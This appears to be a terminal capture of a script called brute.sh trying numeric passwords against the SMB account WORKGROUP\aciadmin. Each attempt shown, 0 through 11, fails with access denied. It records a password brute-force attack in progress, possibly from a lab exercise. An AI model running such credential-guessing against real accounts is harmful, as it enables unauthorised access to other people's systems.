 └─$ ./brute.sh
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 0
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 1
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 2
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 3
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 4
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 5
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 6
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 7
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 8
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 9
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 10
Password for [WORKGROUP\aciadmin]:
session setup failed: NT_STATUS_ACCESS_DENIED
Tried Password: 11